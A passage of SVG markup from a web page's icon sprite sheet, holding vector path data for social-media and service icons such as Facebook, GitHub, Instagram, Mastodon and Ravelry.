<path d="M18.041,3.931L5.959,3C4.325,3,3,4.325,3,5.959v12.083C3,19.675,4.325,21,5.959,21l12.083-0.931C19.699,19.983,21,18.744,21,17.11V6.89C21,5.256,19.741,4.027,18.041,3.931zM16.933,8.17c-0.082,0.215-0.192,0.432-0.378,0.551c-0.188,0.122-0.489,0.132-0.799,0.132c-1.521,0-3.062-0.048-4.607-0.048c-0.152,0.708-0.304,1.416-0.451,2.128c0.932-0.004,1.873,0.005,2.81,0.005c0.726,0,1.462-0.069,1.586,0.525c0.04,0.189-0.001,0.426-0.052,0.615c-0.105,0.38-0.258,0.676-0.625,0.783c-0.185,0.054-0.408,0.058-0.646,0.058c-1.145,0-2.345,0.017-3.493,0.02c-0.169,0.772-0.328,1.553-0.489,2.333c1.57-0.005,3.067-0.041,4.633-0.058c0.627-0.007,1.085,0.194,1.009,0.85c-0.031,0.262-0.098,0.497-0.211,0.725c-0.102,0.208-0.248,0.376-0.488,0.452c-0.237,0.075-0.541,0.064-0.862,0.078c-0.304,0.014-0.614,0.008-0.924,0.016c-0.309,0.009-0.619,0.022-0.919,0.022c-1.253,0-2.429,0.08-3.683,0.073c-0.603-0.004-1.014-0.249-1.124-0.757c-0.059-0.273-0.018-0.58,0.036-0.841c0.541-2.592,1.083-5.176,1.629-7.763c0.056-0.265,0.114-0.511,0.225-0.714C9.279,7.051,9.534,6.834,9.9,6.735c0.368-0.099,0.883-0.047,1.344-0.047c0.305,0,0.612,0.008,0.914,0.016c0.925,0.026,1.817,0.03,2.747,0.053c0.304,0.007,0.615,0.016,0.915,0.016c0.621,0,1.17,0.073,1.245,0.614C17.104,7.675,17.014,7.954,16.933,8.17z" />
</symbol>
<symbol id="icon-facebook" viewBox="0 0 24 24">
<path d="M12,2C6.5,2,2,6.5,2,12c0,5,3.7,9.1,8.4,9.9v-7H7.9V12h2.5V9.8c0-2.5,1.5-3.9,3.8-3.9c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3 c-1.2,0-1.6,0.8-1.6,1.6V12h2.8l-0.4,2.9h-2.3v7C18.3,21.1,22,17,22,12C22,6.5,17.5,2,12,2z" />
</symbol>
<symbol id="icon-fediverse" viewBox="0 0 24 24">
<path d="M5.85081 8.88733C5.63868 9.29358 5.30628 9.62442 4.89905 9.83466L10.1241 15.0801L11.3838 14.4417L5.85081 8.88733ZM12.7428 15.8059L11.4831 16.4443L14.1306 19.1022C14.3428 18.6958 14.6752 18.3649 15.0825 18.1547L12.7428 15.8059ZM18.788 10.9628L15.83 12.4619L16.0481 13.857L19.3951 12.1608C19.0742 11.8335 18.8622 11.4151 18.788 10.9628ZM14.1128 13.3322L7.11871 16.8768C7.43963 17.2041 7.65166 17.6225 7.72582 18.0748L14.3309 14.7273L14.1128 13.3322ZM11.8635 4.60095L8.48868 11.1895L9.48512 12.1898L13.0584 5.21403C12.6065 5.13759 12.1892 4.92348 11.8635 4.60095ZM7.61092 12.9031L5.90146 16.2403C6.35333 16.3168 6.77058 16.5309 7.0962 16.8534L8.60729 13.9033L7.61092 12.9031ZM4.87004 9.8493C4.52582 10.0216 4.14278 10.1017 3.75836 10.0817C3.68642 10.0777 3.61473 10.0702 3.54352 10.0593L4.54173 16.444C4.88595 16.2717 5.26899 16.1916 5.65342 16.2116C5.7253 16.2156 5.79694 16.2231 5.86809 16.2341L4.87004 9.8493ZM7.73111 18.1064C7.75395 18.2547 7.76177 18.4049 7.75437 18.5547C7.73734 18.8604 7.65743 19.1592 7.51964 19.4326L13.9033 20.457C13.8805 20.3087 13.8727 20.1585 13.88 20.0087C13.897 19.703 13.977 19.4042 14.1148 19.1308L7.73111 18.1064ZM19.4175 12.1841L16.471 17.9364C16.923 18.0128 17.3403 18.227 17.666 18.5496L20.6124 12.7973C20.1604 12.7208 19.7431 12.5067 19.4175 12.1841ZM15.3989 4.04834C15.1867 4.45466 14.8542 4.78556 14.4469 4.99581L19.01 9.57651C19.2221 9.17019 19.5546 8.83929 19.9619 8.62904L15.3989 4.04834ZM11.234 3.37973L5.46578 6.30295C5.78666 6.63022 5.99866 7.04859 6.07282 7.50088L11.841 4.57753C11.5202 4.25029 11.3082 3.83197 11.234 3.37973ZM14.4364 5.0011C14.0876 5.17976 13.6978 5.26314 13.3064 5.24282C13.2412 5.23884 13.1762 5.23202 13.1116 5.22237L13.6226 8.49422L15.0168 8.71794L14.4364 5.0011ZM13.9196 10.3964L15.1276 18.132C15.4678 17.9652 15.8448 17.888 16.2231 17.9077C16.3011 17.9121 16.3788 17.9207 16.4559 17.9333L15.3138 10.62L13.9196 10.3964ZM6.07692 7.52543C6.10063 7.67596 6.10884 7.82852 6.10141 7.98072C6.08459 8.28399 6.00588 8.5806 5.87013 8.85231L9.1445 9.37821L9.78804 8.12143L6.07692 7.52543ZM11.6889 8.42664L11.0452 9.68356L18.7819 10.9261C18.7596 10.7795 18.7521 10.631 18.7594 10.483C18.7766 10.1755 18.8575 9.87496 18.9968 9.60035L11.6889 8.42664Z" />
<path d="M13.3174 5.04077C14.433 5.10157 15.3867 4.24642 15.4474 3.13079C15.5082 2.01516 14.6531 1.06149 13.5374 1.00073C12.4218 0.93994 11.4682 1.79509 11.4074 2.91072C11.3466 4.02635 12.2018 4.98002 13.3174 5.04077ZM20.8714 12.6241C21.987 12.6848 22.9407 11.8297 23.0015 10.714C23.0623 9.59842 22.2071 8.64478 21.0915 8.58399C19.9759 8.52323 19.0222 9.37838 18.9614 10.494C18.9006 11.6096 19.7558 12.5633 20.8714 12.6241ZM15.992 22.1497C17.1076 22.2105 18.0613 21.3554 18.1221 20.2398C18.1828 19.1241 17.3277 18.1705 16.2121 18.1097C15.0965 18.0489 14.1428 18.9041 14.082 20.0197C14.0212 21.1353 14.8764 22.089 15.992 22.1497ZM5.42232 20.4537C6.53795 20.5144 7.49162 19.6593 7.55238 18.5437C7.61317 17.428 6.75802 16.4744 5.64239 16.4136C4.52677 16.3529 3.5731 17.208 3.51234 18.3236C3.45158 19.4392 4.3067 20.3929 5.42232 20.4537ZM3.76933 9.87973C4.88496 9.94052 5.83863 9.08537 5.89938 7.96974C5.96014 6.85411 5.10503 5.90045 3.98937 5.83969C2.87374 5.77893 1.9201 6.63405 1.85931 7.74967C1.79855 8.8653 2.6537 9.81897 3.76933 9.87973Z" />
</symbol>
<symbol id="icon-feed" viewBox="0 0 24 24">
<path d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z" />
</symbol>
<symbol id="icon-flickr" viewBox="0 0 24 24">
<path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z" />
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 24 24">
<path d="M17.573,2c0,0-9.197,0-10.668,0S5,3.107,5,3.805s0,16.948,0,16.948c0,0.785,0.422,1.077,0.66,1.172 c0.238,0.097,0.892,0.177,1.285-0.275c0,0,5.035-5.843,5.122-5.93c0.132-0.132,0.132-0.132,0.262-0.132h3.26 c1.368,0,1.588-0.977,1.732-1.552c0.078-0.318,0.692-3.428,1.225-6.122l0.675-3.368C19.56,2.893,19.14,2,17.573,2z M16.495,7.22 c-0.053,0.252-0.372,0.518-0.665,0.518c-0.293,0-4.157,0-4.157,0c-0.467,0-0.802,0.318-0.802,0.787v0.508 c0,0.467,0.337,0.798,0.805,0.798c0,0,3.197,0,3.528,0s0.655,0.362,0.583,0.715c-0.072,0.353-0.407,2.102-0.448,2.295 c-0.04,0.193-0.262,0.523-0.655,0.523c-0.33,0-2.88,0-2.88,0c-0.523,0-0.683,0.068-1.033,0.503 c-0.35,0.437-3.505,4.223-3.505,4.223c-0.032,0.035-0.063,0.027-0.063-0.015V4.852c0-0.298,0.26-0.648,0.648-0.648 c0,0,8.228,0,8.562,0c0.315,0,0.61,0.297,0.528,0.683L16.495,7.22z" />
</symbol>
<symbol id="icon-ghost" viewBox="0 0 24 24">
<path d="M10.203,20.997H3.005v-3.599h7.198V20.997z M20.995,17.398h-7.193v3.599h7.193V17.398z M20.998,10.2H3v3.599h17.998V10.2zM13.803,3.003H3.005v3.599h10.798V3.003z M21,3.003h-3.599v3.599H21V3.003z" />
</symbol>
<symbol id="icon-github" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,4.419,2.865,8.166,6.839,9.489c0.5,0.09,0.682-0.218,0.682-0.484 c0-0.236-0.009-0.866-0.014-1.699c-2.782,0.602-3.369-1.34-3.369-1.34c-0.455-1.157-1.11-1.465-1.11-1.465 c-0.909-0.62,0.069-0.608,0.069-0.608c1.004,0.071,1.532,1.03,1.532,1.03c0.891,1.529,2.341,1.089,2.91,0.833
c0.091-0.647,0.349-1.086,0.635-1.337c-2.22-0.251-4.555-1.111-4.555-4.943c0-1.091,0.39-1.984,1.03-2.682 C6.546,8.54,6.202,7.524,6.746,6.148c0,0,0.84-0.269,2.75,1.025C10.295,6.95,11.15,6.84,12,6.836 c0.85,0.004,1.705,0.114,2.504,0.336c1.909-1.294,2.748-1.025,2.748-1.025c0.546,1.376,0.202,2.394,0.1,2.646 c0.64,0.699,1.026,1.591,1.026,2.682c0,3.841-2.337,4.687-4.565,4.935c0.359,0.307,0.679,0.917,0.679,1.852 c0,1.335-0.012,2.415-0.012,2.741c0,0.269,0.18,0.579,0.688,0.481C19.138,20.161,22,16.416,22,12C22,6.477,17.523,2,12,2z" /></symbol>
<symbol id="icon-goodreads" viewBox="0 0 24 24">
<path d="M17.3,17.5c-0.2,0.8-0.5,1.4-1,1.9c-0.4,0.5-1,0.9-1.7,1.2C13.9,20.9,13.1,21,12,21c-0.6,0-1.3-0.1-1.9-0.2 c-0.6-0.1-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7h1.5c0.1,0.5,0.2,0.9,0.5,1.2 c0.2,0.3,0.5,0.6,0.9,0.8c0.3,0.2,0.7,0.3,1.1,0.4c0.4,0.1,0.8,0.1,1.2,0.1c1.4,0,2.5-0.4,3.1-1.2c0.6-0.8,1-2,1-3.5v-1.7h0 c-0.4,0.8-0.9,1.4-1.6,1.9c-0.7,0.5-1.5,0.7-2.4,0.7c-1,0-1.9-0.2-2.6-0.5C8.7,15,8.1,14.5,7.7,14c-0.5-0.6-0.8-1.3-1-2.1 c-0.2-0.8-0.3-1.6-0.3-2.5c0-0.9,0.1-1.7,0.4-2.5c0.3-0.8,0.6-1.5,1.1-2c0.5-0.6,1.1-1,1.8-1.4C10.3,3.2,11.1,3,12,3 c0.5,0,0.9,0.1,1.3,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.6,0.5,0.9,0.8c0.3,0.3,0.5,0.6,0.6,1h0V3.4h1.5V15 C17.6,15.9,17.5,16.7,17.3,17.5z M13.8,14.1c0.5-0.3,0.9-0.7,1.3-1.1c0.3-0.5,0.6-1,0.8-1.6c0.2-0.6,0.3-1.2,0.3-1.9 c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.6-0.4-1.2-0.7-1.7c-0.3-0.5-0.7-0.9-1.3-1.2c-0.5-0.3-1.1-0.5-1.9-0.5s-1.4,0.2-1.9,0.5 c-0.5,0.3-1,0.7-1.3,1.2C8.5,6.4,8.3,7,8.1,7.6C8,8.2,7.9,8.9,7.9,9.5c0,0.6,0.1,1.3,0.2,1.9C8.3,12,8.6,12.5,8.9,13 c0.3,0.5,0.8,0.8,1.3,1.1c0.5,0.3,1.1,0.4,1.9,0.4C12.7,14.5,13.3,14.4,13.8,14.1z" />
</symbol>
<symbol id="icon-google" viewBox="0 0 24 24">
<path d="M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z" />
</symbol>
<symbol id="icon-instagram" viewBox="0 0 24 24">
<path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z" />
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 24 24">
<path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" />
</symbol>
<symbol id="icon-mail" viewBox="0 0 24 24">
<path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z" />
</symbol>
<symbol id="icon-mastodon" viewBox="0 0 24 24">
<path d="M20.617 13.92c-.265 1.36-2.37 2.85-4.788 3.14-1.262.15-2.503.288-3.827.228-2.165-.1-3.873-.517-3.873-.517 0 .212.013.412.04.6.28 2.136 2.118 2.264 3.858 2.324 1.756.06 3.32-.433 3.32-.433l.072 1.59s-1.228.658-3.417.78c-1.207.066-2.705-.03-4.45-.493-3.785-1-4.436-5.036-4.536-9.13-.03-1.215-.01-2.36-.01-3.32 0-4.186 2.74-5.413 2.74-5.413 1.384-.635 3.757-.902 6.225-.923h.06c2.467.022 4.842.29 6.225.924 0 0 2.742 1.227 2.742 5.413 0 0 .034 3.09-.383 5.233zm-2.854-4.91v5.07h-2.008V9.16c0-1.037-.436-1.563-1.31-1.563-.964 0-1.447.624-1.447 1.86v2.692h-1.996V9.455c0-1.235-.484-1.86-1.45-1.86-.872 0-1.308.527-1.308 1.564v4.92H6.236V9.01c0-1.034.263-1.858.793-2.467.546-.61 1.26-.92 2.15-.92 1.027 0 1.805.394 2.32 1.184l.5.84.5-.84c.514-.79 1.292-1.185 2.32-1.185.888 0 1.604.312 2.15.92.53.61.793 1.434.793 2.47z" />
</symbol>
<symbol id="icon-medium" viewBox="0 0 24 24">
<path d="M5.727 8.027a.623.623 0 0 0-.204-.527L4.02 5.687v-.273H8.69l3.614 7.926 3.175-7.926h4.457v.274l-1.285 1.234a.367.367 0 0 0-.144.36v9.066a.374.374 0 0 0 .144.363l1.258 1.234v.27h-6.324v-.27l1.3-1.265c.13-.13.13-.164.13-.36V8.988l-3.621 9.196h-.489L6.691 8.988v6.164c-.035.258.051.52.235.707l1.691 2.055v.27h-4.8v-.27l1.69-2.055a.814.814 0 0 0 .22-.707zm0 0" />
</symbol>
<symbol id="icon-meetup" viewBox="0 0 24 24">
<path d="M19.24775,14.722a3.57032,3.57032,0,0,1-2.94457,3.52073,3.61886,3.61886,0,0,1-.64652.05634c-.07314-.0008-.10187.02846-.12507.09547A2.38881,2.38881,0,0,1,13.49453,20.094a2.33092,2.33092,0,0,1-1.827-.50716.13635.13635,0,0,0-.19878-.00408,3.191,3.191,0,0,1-2.104.60248,3.26309,3.26309,0,0,1-3.00324-2.71993,2.19076,2.19076,0,0,1-.03512-.30865c-.00156-.08579-.03413-.1189-.11608-.13493a2.86421,2.86421,0,0,1-1.23189-.56111,2.945,2.945,0,0,1-1.166-2.05749,2.97484,2.97484,0,0,1,.87524-2.50774.112.112,0,0,0,.02091-.16107,2.7213,2.7213,0,0,1-.36648-1.48A2.81256,2.81256,0,0,1,6.57673,7.58838a.35764.35764,0,0,0,.28869-.22819,4.2208,4.2208,0,0,1,6.02892-1.90111.25161.25161,0,0,0,.22023.0243,3.65608,3.65608,0,0,1,3.76031.90678A3.57244,3.57244,0,0,1,17.95918,8.626a2.97339,2.97339,0,0,1,.01829.57356.10637.10637,0,0,0,.0853.12792,1.97669,1.97669,0,0,1,1.27939,1.33733,2.00266,2.00266,0,0,1-.57112,2.12652c-.05284.05166-.04168.08328-.01173.13489A3.51189,3.51189,0,0,1,19.24775,14.722Zm-6.35959-.27836a1.6984,1.6984,0,0,0,1.14556,1.61113,3.82039,3.82039,0,0,0,1.036.17935,1.46888,1.46888,0,0,0,.73509-.12255.44082.44082,0,0,0,.26057-.44274.45312.45312,0,0,0-.29211-.43375.97191.97191,0,0,0-.20678-.063c-.21326-.03806-.42754-.0701-.63973-.11215a.54787.54787,0,0,1-.50172-.60926,2.75864,2.75864,0,0,1,.1773-.901c.1763-.535.414-1.045.64183-1.55913A12.686,12.686,0,0,0,15.85,10.47863a1.58461,1.58461,0,0,0,.04861-.87208,1.04531,1.04531,0,0,0-.85432-.83981,1.60658,1.60658,0,0,0-1.23654.16594.27593.27593,0,0,1-.36286-.03413c-.085-.0747-.16594-.15379-.24918-.23055a.98682.98682,0,0,0-1.33577-.04933,6.1468,6.1468,0,0,1-.4989.41615.47762.47762,0,0,1-.51535.03566c-.17448-.09307-.35512-.175-.53531-.25665a1.74949,1.74949,0,0,0-.56476-.2016,1.69943,1.69943,0,0,0-1.61654.91787,8.05815,8.05815,0,0,0-.32952.80126c-.45471,1.2557-.82507,2.53825-1.20838,3.81639a1.24151,1.24151,0,0,0,.51532,1.44389,1.42659,1.42659,0,0,0,1.22008.17166,1.09728,1.09728,0,0,0,.66994-.69764c.44145-1.04111.839-2.09989,1.25981-3.14926.11581-.28876.22792-.57874.35078-.86438a.44548.44548,0,0,1,.69189-.19539.50521.50521,0,0,1,.15044.43836,1.75625,1.75625,0,0,1-.14731.50453c-.27379.69219-.55265,1.38236-.82766,2.074a2.0836,2.0836,0,0,0-.14038.42876.50719.50719,0,0,0,.27082.57722.87236.87236,0,0,0,.66145.02739.99137.99137,0,0,0,.53406-.532q.61571-1.20914,1.228-2.42031.28423-.55863.57585-1.1133a.87189.87189,0,0,1,.29055-.35253.34987.34987,0,0,1,.37634-.01265.30291.30291,0,0,1,.12434.31459.56716.56716,0,0,1-.04655.1915c-.05318.12739-.10286.25669-.16183.38156-.34118.71775-.68754,1.43273-1.02568,2.152A2.00213,2.00213,0,0,0,12.88816,14.44366Zm4.78568,5.28972a.88573.88573,0,0,0-1.77139.00465.8857.8857,0,0,0,1.77139-.00465Zm-14.83838-7.296a.84329.84329,0,1,0,.00827-1.68655.8433.8433,0,0,0-.00827,1.68655Zm10.366-9.43673a.83506.83506,0,1,0-.0091,1.67.83505.83505,0,0,0,.0091-1.67Zm6.85014,5.22a.71651.71651,0,0,0-1.433.0093.71656.71656,0,0,0,1.433-.0093ZM5.37528,6.17908A.63823.63823,0,1,0,6.015,5.54483.62292.62292,0,0,0,5.37528,6.17908Zm6.68214,14.80843a.54949.54949,0,1,0-.55052.541A.54556.54556,0,0,0,12.05742,20.98752Zm8.53235-8.49689a.54777.54777,0,0,0-.54027.54023.53327.53327,0,0,0,.532.52293.51548.51548,0,0,0,.53272-.5237A.53187.53187,0,0,0,20.58977,12.49063ZM7.82846,2.4715a.44927.44927,0,1,0,.44484.44766A.43821.43821,0,0,0,7.82846,2.4715Zm13.775,7.60492a.41186.41186,0,0,0-.40065.39623.40178.40178,0,0,0,.40168.40168A.38994.38994,0,0,0,22,10.48172.39946.39946,0,0,0,21.60349,10.07642ZM5.79193,17.96207a.40469.40469,0,0,0-.397-.39646.399.399,0,0,0-.396.405.39234.39234,0,0,0,.39939.389A.39857.39857,0,0,0,5.79193,17.96207Z" />
</symbol>
<symbol id="icon-nextdoor" viewBox="0 0 24 24">
<path d="M11.8615 0.651877C6.11188 0.714092 1.22843 5.12326 0.698031 10.9732C0.132369 17.213 4.73317 22.7304 10.9732 23.2962C17.213 23.8619 22.7304 19.2611 23.2962 13.0211C23.8619 6.78111 19.2611 1.26369 13.0211 0.69803C12.6356 0.663073 12.2486 0.647668 11.8615 0.651877ZM12.5886 7.09625C15.2249 7.09625 17.2615 8.96861 17.2615 11.3538V16.3385C17.2615 16.4649 17.1572 16.5692 17.0308 16.5692H14.9365C14.8755 16.5684 14.8173 16.5438 14.7742 16.5007C14.7311 16.4576 14.7065 16.3994 14.7057 16.3385V11.7C14.7057 10.6698 13.9102 9.49606 12.5884 9.49606C11.2093 9.49606 10.4712 10.6698 10.4712 11.7V16.3385C10.4712 16.4649 10.3669 16.5692 10.2404 16.5692H8.14615C8.02062 16.5692 7.92111 16.464 7.92111 16.3385V11.8442C7.92111 11.7076 7.82345 11.5924 7.69034 11.5615C5.26634 11.0206 4.89988 9.66277 4.85188 7.66154C4.85095 7.60025 4.87809 7.53785 4.92111 7.49428C4.96412 7.45052 5.02135 7.42505 5.08265 7.42505L7.24043 7.43649C7.36228 7.43834 7.45957 7.53415 7.46529 7.65581C7.48929 8.47551 7.54615 9.39231 8.28462 9.39231C8.43785 9.39231 8.55102 9.17464 8.61932 9.07495C9.43348 7.87864 10.8864 7.09625 12.5886 7.09625Z" />
</symbol>
<symbol id="icon-patreon" viewBox="0 0 24 24">
<path d="M20 7.40755C19.9969 5.10922 18.2543 3.22555 16.2097 2.54588C13.6708 1.70188 10.3222 1.82421 7.89775 2.99921C4.95932 4.42355 4.03626 7.54355 4.00186 10.6552C3.97363 13.2136 4.2222 19.9517 7.92225 19.9997C10.6715 20.0356 11.0809 16.3967 12.3529 14.6442C13.258 13.3974 14.4233 13.0452 15.8578 12.6806C18.3233 12.0537 20.0036 10.0551 20 7.40755Z" />
</symbol>
<symbol id="icon-pinterest" viewBox="0 0 24 24">
<path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2" />
</symbol>
<symbol id="icon-pocket" viewBox="0 0 24 24">
<path d="M21.927,4.194C21.667,3.48,20.982,3,20.222,3h-0.01h-1.721H3.839C3.092,3,2.411,3.47,2.145,4.17 C2.066,4.378,2.026,4.594,2.026,4.814v6.035l0.069,1.2c0.29,2.73,1.707,5.115,3.899,6.778c0.039,0.03,0.079,0.059,0.119,0.089 l0.025,0.018c1.175,0.859,2.491,1.441,3.91,1.727c0.655,0.132,1.325,0.2,1.991,0.2c0.615,0,1.232-0.057,1.839-0.17 c0.073-0.014,0.145-0.028,0.219-0.044c0.02-0.004,0.042-0.012,0.064-0.023c1.359-0.297,2.621-0.864,3.753-1.691l0.025-0.018 c0.04-0.029,0.08-0.058,0.119-0.089c2.192-1.664,3.609-4.049,3.898-6.778l0.069-1.2V4.814C22.026,4.605,22,4.398,21.927,4.194z M17.692,10.481l-4.704,4.512c-0.266,0.254-0.608,0.382-0.949,0.382c-0.342,0-0.684-0.128-0.949-0.382l-4.705-4.512 C5.838,9.957,5.82,9.089,6.344,8.542c0.524-0.547,1.392-0.565,1.939-0.04l3.756,3.601l3.755-3.601 c0.547-0.524,1.415-0.506,1.939,0.04C18.256,9.089,18.238,9.956,17.692,10.481z" />
</symbol>
<symbol id="icon-pocket-casts" viewBox="0 0 24 24">
<path d="M12 2C17.523 2 22 6.47704 22 12C22 17.523 17.523 22 12 22C6.47704 22 2 17.523 2 12C2 6.47704 6.47704 2 12 2ZM12 4.22266C7.70445 4.22266 4.22266 7.70445 4.22266 12C4.22269 16.2955 7.70447 19.7773 12 19.7773V17.833C8.77836 17.833 6.16702 15.2216 6.16699 12C6.16699 8.77834 8.77834 6.16699 12 6.16699C15.2217 6.16699 17.833 8.77834 17.833 12H19.7773C19.7773 7.70445 16.2955 4.22266 12 4.22266ZM12 7.33301C9.42267 7.33301 7.33301 9.42267 7.33301 12C7.33304 14.5773 9.42269 16.667 12 16.667V14.9697C10.3599 14.9697 9.0303 13.6401 9.03027 12C9.03027 10.3599 10.3599 9.03027 12 9.03027C13.6401 9.03028 14.9697 10.3599 14.9697 12H16.667C16.667 9.42267 14.5773 7.33301 12 7.33301Z" />
</symbol>
<symbol id="icon-ravelry" viewBox="0 0 23 20">
<path d="M12.098 19.34a.25.25 0 01-.118-.043 13.986 13.986 0 01-.394-.258c-.164-.11-.477-.352-.934-.723-.46-.375-.882-.761-1.27-1.168-.39-.406-.796-.925-1.218-1.562a8.521 8.521 0 01-.976-1.926c-.125-.023-.758-.16-1.907-.414A8.785 8.785 0 007.84 17.29a8.152 8.152 0 004.258 2.05zm-6.98-6.762l1.831.313A13.424 13.424 0 016.5 11.02a16.216 16.216 0 01-.207-1.622l-.043-.593c-.61.61-1.047 1.445-1.316 2.5.035.484.097.91.183 1.273zm1.198-6.797a9.064 9.064 0 00-.84 1.653c.32-.344.59-.598.81-.758zm15.649 4.844a8.8 8.8 0 00-.676-3.426 8.85 8.85 0 00-1.824-2.812 8.614 8.614 0 00-2.727-1.883 8.115 8.115 0 00-3.312-.695 8.131 8.131 0 00-3.059.586A8.412 8.412 0 007.754 4.05c-.219.433-.383 1.027-.488 1.785a5.407 5.407 0 011.554-.93 7.481 7.481 0 011.727-.48 16.642 16.642 0 011.558-.153c.489-.02.883-.015 1.18.012l.438.035c.238.008.43.063.574.172a.66.66 0 01.27.367c.03.141.054.278.07.414a.8.8 0 01-.012.317 12.781 12.781 0 00-2.477-.004 7.093 7.093 0 00-1.992.484 9.6 9.6 0 00-1.554.801A12.46 12.46 0 007.176 7.97c.031.27.07.613.125 1.031.054.422.183 1.082.386 1.988.204.903.43 1.57.676 2.004.895.043 1.793-.012 2.696-.164.902-.152 1.683-.351 2.336-.598a20.681 20.681 0 001.77-.746c.526-.254.925-.472 1.19-.66l.407-.265c.156-.121.3-.196.43-.23a.367.367 0 01.331.058c.094.07.157.199.184.383.102.722-.039 1.171-.426 1.351-1.508.723-3.203 1.219-5.086 